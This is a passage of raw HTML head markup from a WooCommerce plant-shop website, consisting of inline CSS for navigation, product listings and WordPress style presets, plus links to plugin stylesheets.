(min-width:993px){.secondary-navigation{display:block;float:right;margin-left:auto;padding-left:1.2em}.secondary-navigation .menu{margin-right:-15px}.secondary-navigation ul{margin:0}.secondary-navigation ul li{display:inline-block;position:relative}.secondary-navigation ul li a{position:relative;display:block;padding:0.7em 0.875em 0;color:#111;font-size:14px}.secondary-navigation .menu li:not(.ri) a{padding-top:35px}.secondary-navigation .icon-wrapper{position:absolute;top:0px;left:50%;top:5px;transform:translate(-50%,0%)}.secondary-navigation .icon-wrapper svg{width:28px;height:28px}.secondary-navigation .icon-wrapper svg path{stroke-width:1.5px}.secondary-navigation .menu-item{padding:0 5px;border-left:1px solid #eee}.secondary-navigation .menu-item:first-child{border:0}}@media (max-width:992px){.col-full-nav .logo-mark,.col-full-nav .site-header-cart{display:none}.col-full-nav .shoptimizer-primary-navigation.col-full{padding:0}.main-navigation{padding-top:1rem}.main-navigation ul{list-style:none;margin:0}.main-navigation ul li{position:relative}.menu-primary-menu-container>ul>li>a{display:block;padding:0.35rem 0}.main-navigation ul.menu ul li{position:relative}.main-navigation ul.menu ul li>a{padding:0.15rem 0;display:block}.main-navigation ul.menu .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:1rem;padding-left:0.5rem}.main-navigation ul.menu .sub-menu-wrapper .sub-menu-wrapper{margin-top:0.25rem;padding-bottom:0.5rem;padding-left:0.5rem}.main-navigation ul.menu>li.menu-item-has-children{position:relative}.main-navigation ul.menu .sub-menu-wrapper a.cg-menu-link{width:calc(100% - 40px)}.main-navigation ul.menu li.menu-item-has-children .sub-menu-wrapper{position:fixed;left:-99999px;opacity:0;transform:translateX(-10px)}.main-navigation ul.menu li.menu-item-has-children:not(.dropdown-open) .sub-menu-wrapper{display:block}.main-navigation ul.menu li.menu-item-has-children.dropdown-open>.sub-menu-wrapper{position:inherit;left:auto;opacity:1;transform:translateX(0)}.site-search{display:none}.col-full-nav .site-search{display:block;padding-top:20px;position:relative;z-index:4}.main-navigation ul.menu li.menu-item-has-children span.caret{display:flex;position:absolute;z-index:3;top:0px;right:0;width:30px;justify-content:center;align-items:center}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children.dropdown-open>span.caret{transform:rotate(180deg)}.main-navigation ul.menu li.menu-item-has-children span.caret:after{display:inline-flex;width:20px;height:20px;background-color:#111;content:""}.main-navigation ul.menu li.menu-item-has-children span.caret{height:35px}.main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret{height:27px;opacity:0.5}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.menu-item-has-children>a+span.caret{height:24px}.main-navigation ul.menu li.full-width>.sub-menu-wrapper li.heading>a.sub-menu-link{margin-top:0.5rem}.main-navigation ul li a span strong{position:absolute;color:#fff;background-color:#222;font-size:9px;height:16px;line-height:16px;padding:0px 6px;display:inline-flex;margin-left:7px;margin-top:3.5px;border-radius:2px}.main-navigation ul.products{grid-template-columns:repeat(1,minmax(10px,1fr));padding-right:0.5rem;margin-top:1.15rem;margin-bottom:1.5rem}.main-navigation ul.products li.product .button{margin-top:0;opacity:1}.main-navigation ul.menu ul li.menu-item-image{margin-top:0.5rem;margin-bottom:1rem}.main-navigation ul.menu .sub-menu-wrapper li.menu-item-image a.cg-menu-link{width:100%;padding-right:0.5rem}.main-navigation ul.menu ul li.menu-item-image span{font-size:0px;display:block}.main-navigation ul.menu ul li.menu-item-image img{margin-bottom:0.5rem;border-radius:4px;width:100%}.main-navigation ul.menu ul li.menu-item-image span.sub{font-size:13px;text-align:center;font-weight:600}.mobile-extra{padding:1rem 0 2rem 0}.mobile-extra .widget{margin-bottom:0}.mobile-extra .heading{margin-top:0;margin-bottom:0.25rem;padding:1rem 0 0 0;opacity:0.6;font-size:11px;letter-spacing:1px;text-transform:uppercase;font-weight:normal}.mobile-extra ul,.mobile-extra .widget p{margin:0;padding:0}.mobile-extra ul li{margin-bottom:0.35rem}.mobile-extra a{font-size:14px}.mobile-extra .review{text-align:center;border-top:1px solid #e2e2e2;padding-top:30px;font-size:14px;line-height:1.5;margin:30px 0 0 0}.mobile-extra .review::before{display:block;font-size:12px;letter-spacing:3px;content:"\2605\2605\2605\2605\2605";margin-bottom:5px;color:#ee9e13}.mobile-extra .review strong{display:block;margin-top:0.5rem;font-size:11px;letter-spacing:1px;text-transform:uppercase}.mobile-extra .review .button{margin-top:20px;display:block;font-weight:bold;color:#fff}.col-full-nav{position:fixed;z-index:102;padding:0 15px;top:0;bottom:0;height:100%;left:-300px;width:300px;min-height:100vh;min-height:-moz-available;min-height:fill-available;min-height:-webkit-fill-available;max-height:100vh;overflow-y:auto;overflow-x:hidden;background:#fff;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;box-shadow:0 0 10 rgba(0,0,0,0.15)}.mobile-menu.close-drawer{visibility:hidden;position:fixed;z-index:999;top:40px;left:310px;padding:0;opacity:0}}@media (min-width:993px){ul.products li.product:not(.product-category):before{visibility:hidden;position:absolute;left:0;opacity:0;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,0.1);content:"";width:calc(100% + 0px);height:calc(100% + 30px);margin-top:-15px;margin-left:0}}ul.products li.product img{display:block;width:100%;margin:0}.woocommerce-image__wrapper{position:relative;width:100%}.woocommerce-image__wrapper .gallery-image{position:absolute;z-index:-10;top:0;left:0;opacity:0}.woocommerce-card__header{clear:both;padding-top:0.75rem}.woocommerce-card__header *{position:relative}@media (max-width:992px){li.product:not(.product-category) .woocommerce-card__header{display:flex;flex-direction:column;flex:1}}li.product p.product__categories,li.menu-item-product p.product__categories{position:relative;margin-bottom:0.25rem;-webkit-font-smoothing:antialiased;color:#444;line-height:1.4;font-size:clamp(0.625rem,0.5615rem + 0.2033vw,0.6875rem);letter-spacing:0.7px;text-transform:uppercase;margin-bottom:0}li.product p.product__categories a,li.menu-item-product p.product__categories a{color:#444}ul.products li.product.product-category h2 mark{display:none}ul.products li.product .woocommerce-loop-product__title{padding-top:0.25rem;padding-bottom:0.25rem}ul.products li.product .woocommerce-LoopProduct-link{display:block;color:#2c2d33;-webkit-backface-visibility:hidden}@media (max-width:770px){.m-grid-2 ul.products li.product .woocommerce-loop-product__title{font-size:clamp(0.8125rem,0.749rem + 0.2033vw,0.875rem)}}ul.products li.product .price{display:block;margin-bottom:0.75rem;color:#111;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.price del{color:#72767c;margin-right:0.25rem;font-size:0.85em;font-weight:normal}ul.products li.product .price ins{font-weight:bold}ul.products li.product .button{display:block;position:absolute;z-index:1;bottom:0;width:calc(100% - 30px);height:40px;padding:0;border-radius:4px;opacity:0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem);font-weight:600;line-height:40px;text-align:center}@media (max-width:992px){ul.products li.product .button,ul.products li.product .add_to_cart_button{position:relative;width:100%;opacity:1}}@media (max-width:770px){ul.products li.product .button{padding:8px 12px;height:auto;line-height:inherit}}ul.products li.product .product-label{display:flex;flex-flow:row wrap;justify-content:center}.product-label{position:absolute;z-index:1;top:-5px;left:5px;min-width:46px;max-width:50%;min-height:46px;align-items:center;padding:5px 7px;border-radius:35px;color:#fff;background-color:#3bb54a;font-size:12px;letter-spacing:0.4px;text-transform:uppercase;word-break:break-all}.product-label.type-bubble{top:10px;left:10px;z-index:1;min-width:inherit;min-height:inherit;font-size:11px;border-radius:3px;padding:3px 6px;line-height:15px}@media (max-width:992px){.woocommerce-image__wrapper .gallery-image{position:relative;opacity:1;z-index:inherit}.shoptimizer-plp-carousel-container{display:flex;width:100%;height:100%;overflow-x:scroll;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scrollbar-width:none}.shoptimizer-plp-carousel-container .shoptimizer-plp-image-wrapper{display:flex;width:calc(200%)}.shoptimizer-plp-carousel-container img{width:100%;height:100%;scroll-snap-align:center;-o-object-fit:cover;object-fit:cover;flex-shrink:0}.woocommerce-image__wrapper .shoptimizer-plp-carousel--pagination{display:none}.shoptimizer-plp-carousel--pagination{position:absolute;bottom:5px;left:50%;transform:translateX(-50%);display:flex;justify-content:center;align-items:center}.shoptimizer-plp-carousel--dot{height:6px;width:6px;margin:0 2px;background-color:#fff;border:1px solid #111;border-radius:50%;display:inline-block}.shoptimizer-plp-carousel--dot.active{background-color:#111}}.col-full.topbar-wrapper{max-width:100%;border-bottom:1px solid #eee}.top-bar form{margin:0}.top-bar select{font-size:13px;height:26px;background-size:12px 12px;background-position:calc(100% - 7px)}.top-bar .col-full{display:flex;padding:0;align-items:center}.top-bar p{margin:0}.top-bar-left{display:flex;flex:1}.top-bar-center{display:flex;justify-content:center;max-width:45%;text-align:center}.top-bar-right{flex:1;display:flex;justify-content:flex-end}@media (max-width:992px){.topbar-wrapper .top-bar{padding:0.6rem 0;font-size:clamp(0.75rem,0.623rem + 0.4065vw,0.875rem)}.top-bar{border-bottom:none}.top-bar select{font-size:13px}.top-bar .col-full{padding:0}}@media (max-width:768px){.col-full.topbar-wrapper.hide-on-mobile{display:none}.top-bar .col-full,.top-bar-left,.top-bar-center,.top-bar-right{display:block;text-align:center;max-width:100%}.top-bar select{margin-top:5px;width:100%}}.widget ul{margin-bottom:0;margin-left:0;list-style:none}.widget li{margin-bottom:0.4em;font-size:14px;line-height:1.45}.widget_product_search form{position:relative}.widget_product_search input{width:100%}.widget_product_search form button[type="submit"]{clip:rect(1px 1px 1px 1px);position:absolute!important;right:0px}.widget p{margin-bottom:1em;font-size:14px;line-height:1.5}.widget p:last-child{margin-bottom:0}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19 9L12 16L5 9' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after{-webkit-mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 5L16 12L9 19' stroke='%234A5568' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.menu-primary-menu-container>ul>li.menu-item-has-children>a:after,.main-navigation ul.menu>li:not(.full-width) ul li.menu-item-has-children>a:after,.main-navigation ul.menu li.menu-item-has-children span.caret:after{-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}.sr-only,.screen-reader-text{position:absolute;visibility:hidden;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}@media (max-width:992px){.hide-on-mobile{display:none!important}}</style>        <link id="woocommerce-notification-fonts" rel="preload" href="https://homejungle.club/wp-content/plugins/woocommerce-notification/fonts/icons-close.woff2" as="font" crossorigin>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://homejungle.club/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://homejungle.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://homejungle.club/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://homejungle.club/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.27.3' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper:not(.pewc-components-wrapper),
	.pewc-preset-style .pewc-checkboxes-images-wrapper:not(.pewc-components-wrapper) {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper,
	.pewc-preset-style .pewc-force-quantity .pewc-component-wrapper img {
		cursor: not-allowed
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 234,150,178, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
